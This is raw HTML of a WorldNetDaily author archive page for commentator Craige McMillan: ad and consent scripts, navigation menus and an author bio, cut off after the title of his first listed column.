<!-- START AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=1ca8c582-0534-4df2-a948-d9ea30727227";s.id="infinity";s.setAttribute("data-guid","1ca8c582-0534-4df2-a948-d9ea30727227");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>
<!-- END AdSupply -->

<!-- START Admiral -->
<script type="text/javascript">!(function(o,_name){o[_name]=o[_name]||function $(){($.q=$.q||[]).push(arguments)},o[_name].v=o[_name].v||2;!(function(o,n,t,e,f,c){function i(e,f){(e=(function(n,t){try{if(t=(n=o.localStorage).getItem("_aQS02NUUyNjQzMzVFMDgzQzI0REM5MENBMkEtMQ"))return JSON.parse(t).lgk||[];if((n.getItem('v%34%61c%31e%69%5a%72%30')||"").split(",")[4]>0)return[[_name+"-engaged","true"]]}catch(e){}})())&&typeof e.forEach===t&&(f=o[n].pubads())&&e.forEach((function(o){o&&o[0]&&f.setTargeting(o[0],o[1]||"")}))}(c=o[n]=o[n]||{}).cmd=c.cmd||[],typeof c.pubads===t?i():typeof c.cmd.unshift===t?c.cmd.unshift(i):c.cmd.push(i)})(window,"googletag","function");;!(function(n,t){n.__admiral_getConsentForGTM=function(t){function a(n,a){t((function(n,t){const a=n&&n.purpose&&n.purpose.consents||{};return{adConsentGranted:t||!!a[1],adUserData:t||!!a[7],adPersonalization:t||!!a[3],analyticsConsentGranted:t||!!a[1],personalizationConsentGranted:t||!!a[5],functionalityConsentGranted:t||!1,securityConsentGranted:t||!0}})(n,!a))}n[_name]("after","cmp.loaded",(function(t){t&&t.tcData&&t.tcData.gdprApplies?(t.consentKnown&&a(t.tcData,!0),n[_name]("after","cmp.updated",(function(n){a(n.tcData,!0)}))):a({},!1)}))}})(window);})(window,decodeURI('%61d%6d%69r%61l'));!(function(t,c,i){i=t.createElement(c),t=t.getElementsByTagName(c)[0],i.async=1,i.src="https://unknownidea.com/chunks/bb8e0ef8925/6393de7b61307fdab5d89d1b5e776d1.main.js",t.parentNode.insertBefore(i,t)})(document,"script");;;!(function(t,n,e,i,a){function c(){for(var t=[],e=0;e<arguments.length;e++)t.push(arguments[e]);if(!t.length)return a;"ping"===t[0]?t[2]({gdprAppliesGlobally:!!n.__cmpGdprAppliesGlobally,cmpLoaded:!1,cmpStatus:"stub"}):t.length>0&&a.push(t)}function f(t){if(t&&t.data&&t.source){var i,a=t.source,c="string"==typeof t.data&&t.data.indexOf("__tcfapiCall")>=0;(i=c?((function(t){try{return JSON.parse(t)}catch(n){}})(t.data)||{}).__tcfapiCall:(t.data||{}).__tcfapiCall)&&n[e](i.command,i.version,(function(t,n){var e={__tcfapiReturn:{returnValue:t,success:n,callId:i.callId}};a&&a.postMessage(c?JSON.stringify(e):e,"*")}),i.parameter)}}!(function o(){if(!n.frames[i]){var e=t.body;if(e){var a=t.createElement("iframe");a.style.display="none",a.name=i,e.appendChild(a)}else setTimeout(o,5)}})(),c.v=1,"function"!=typeof n[e]&&(n[e]=n[e]||c,n.addEventListener?n.addEventListener("message",f,!1):n.attachEvent&&n.attachEvent("onmessage",f))})(document,window,"__tcfapi","__tcfapiLocator",[]);;;!(function(e,t,n,r,a,i,s,c,u,o,p){function d(){for(var e=[],t=arguments.length,n=0;n<t;n++)e.push(arguments[n]);var r,a=e[1],i=typeof a===s,c=e[2],d={gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["7:usnat"].reduce((function(e,t){return t&&e.push(t),e}),[]),cmpId:9,sectionList:[],applicableSections:[0],gppString:"",parsedSections:{}};function f(e){i&&a(e,!0)}switch(e[0]){case"ping":return f(d);case"queue":return u;case"events":return o;case"addEventListener":return i&&(r=++p,o.push({id:r,callback:a,parameter:c})),f({eventName:"listenerRegistered",listenerId:r,data:!0,pingData:d});case"removeEventListener":for(r=!1,n=0;n<o.length;n++)if(o[n].id===c){o.splice(n,1),r=!0;break}return f(r);case"hasSection":case"getSection":case"getField":return f(null);default:return void u.push(e)}}d.v=2,typeof t.__gpp!==s&&(t.__gpp=t.__gpp||d,t.addEventListener&&t.addEventListener("message",(function(e,n){var r="string"==typeof e.data;(n=r?((function(e){try{return JSON.parse(e)}catch(t){}})(e.data)||{}).__gppCall:(e.data||{}).__gppCall)&&t.__gpp(n.command,(function(t,a){var i={__gppReturn:{returnValue:t,success:a,callId:n.callId}};e.source.postMessage(r?JSON.stringify(i):i,"*")}),"parameter"in n?n.parameter:null,n.version||1)}),!1),(function f(){if(!t.frames[r]){var n=e.body;if(n){var a=e.createElement("iframe");a.style.display="none",a.name=r,n.appendChild(a)}else setTimeout(f,5)}})())})(document,window,0,"__gppLocator",0,0,"function",0,[],[],0);</script>

<!-- determines if user is logged in with Admiral -->
<script>
	window.admiral( "after", "transact.subscribed", function() {
		document.cookie = "ff_subbed=1; expires=31536000;path=/";
	} );

	window.admiral( "after", "transact.loggedOut", function() {
		document.cookie = "ff_subbed=0;path=/";
		location.reload();
	} );

	window.admiral( 'after', 'measure.detected', function( user ) {
		if ( user.subscribed == false ) {
		  document.cookie = "ff_subbed=0;path=/";
		}
	} );
</script>
<!-- END Admiral --></head>

<body class="archive author author-cmcmillan author-28 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-below-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-slide sticky-enabled both-sticky-menu mobile-header mobile-header-sticky essb-10.8 right-sidebar nav-below-header one-container header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
									<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-simple-menu" class=" menu sf-menu"><li id="menu-item-5234162" class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5243957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li id="menu-item-5243960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li id="menu-item-5234163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li id="menu-item-5234164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li id="menu-item-5234165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li id="menu-item-5234166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
	<li id="menu-item-5234167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li id="menu-item-5234168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li id="menu-item-5234169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
	<li id="menu-item-5234170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li id="menu-item-5234171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li id="menu-item-5234172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li id="menu-item-5234173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li id="menu-item-5234174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li id="menu-item-5234175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li id="menu-item-5234176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li id="menu-item-5234177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li id="menu-item-5234179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li id="menu-item-5234180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li id="menu-item-5234181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li id="menu-item-5234182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li id="menu-item-5234183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li id="menu-item-5234184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li id="menu-item-5234185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li id="menu-item-5234186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li id="menu-item-5234187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li id="menu-item-5234188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li id="menu-item-5234189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li id="menu-item-5234190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li id="menu-item-5234191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li id="menu-item-5234192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li id="menu-item-5234193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li id="menu-item-5218328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li id="menu-item-5218329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li id="menu-item-5218331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li id="menu-item-5218330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li id="menu-item-5218375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li id="menu-item-5218332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div><div class="gb-container gb-container-269d6b46 logo-panel">
<div class="gb-grid-wrapper gb-grid-wrapper-16ea1bde">
<div class="gb-grid-column gb-grid-column-9741ca24"><div class="gb-container gb-container-9741ca24">

<div style="font-size: 1.1rem;color:#fff;">Est. 1997 <img decoding="async" src="https://www.wnd.com/wp-content/uploads/2024/03/wnd-eagle.png" style="width:60px;top: 14px;position: relative;vertical-align: bottom;"/></div>

</div></div>

<div class="gb-grid-column gb-grid-column-6c94515d"><div class="gb-container gb-container-6c94515d">

<figure class="wp-block-image size-large is-resized main-logo"><a href="/"><img decoding="async" src="/wp-content/uploads/2024/07/wnd-logo-new-white.png" alt="WorldNetDaily"/></a></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-9d2637fb"><div class="gb-container gb-container-9d2637fb">

<div style="font-size: 1.1rem;color:#fff;">Sunday, Jan. 18, 2026</div>

</div></div>
</div>
</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky has-branding main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://www.wnd.com/" title="WorldNetDaily" rel="home">
							<img  class="header-image is-logo-image" alt="WorldNetDaily" src="https://www.wnd.com/wp-content/uploads/2024/06/wnd-logo2b.png" title="WorldNetDaily" width="2000" height="811" />
						</a>
					</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-simple-menu-1" class=" menu sf-menu"><li class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div><div class="gb-container gb-container-269d6b46 logo-panel">
<div class="gb-grid-wrapper gb-grid-wrapper-16ea1bde">
<div class="gb-grid-column gb-grid-column-9741ca24"><div class="gb-container gb-container-9741ca24">

<div style="font-size: 1.1rem;color:#fff;">Est. 1997 <img decoding="async" src="https://www.wnd.com/wp-content/uploads/2024/03/wnd-eagle.png" style="width:60px;top: 14px;position: relative;vertical-align: bottom;"/></div>

</div></div>

<div class="gb-grid-column gb-grid-column-6c94515d"><div class="gb-container gb-container-6c94515d">

<figure class="wp-block-image size-large is-resized main-logo"><a href="/"><img decoding="async" src="/wp-content/uploads/2024/07/wnd-logo-new-white.png" alt="WorldNetDaily"/></a></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-9d2637fb"><div class="gb-container gb-container-9d2637fb">

<div style="font-size: 1.1rem;color:#fff;">Sunday, Jan. 18, 2026</div>

</div></div>
</div>
</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="custom-author-photo"><img decoding="async" src="https://www.wnd.com/wp-content/uploads/2020/11/cmcmillan2020-150x150.jpg" alt="" class="avatar avatar-150 photo" height="150" width="150" /></div>



<h1 class="gb-headline gb-headline-0f9fa675 gb-headline-text">Craige McMillan</h1>


<div class="wp-block-post-author-biography">Craige McMillan is a longtime commentator for WND.</div>

<div class="gb-container gb-container-f4b3d82a"></div><article id="post-5215290" class="dynamic-content-template post-5215290 post type-post status-publish format-standard hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/05/narrative-not-truth-swan-song-column/">The Narrative is not the Truth: My swan-song column</a></h2>


<span class="has-small-font-size">BY </span>


